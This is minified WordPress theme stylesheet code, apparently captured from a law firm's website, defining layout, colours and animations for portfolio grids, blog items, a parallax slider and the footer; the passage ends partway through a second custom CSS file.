ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1768692504
body_size: 1263
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog 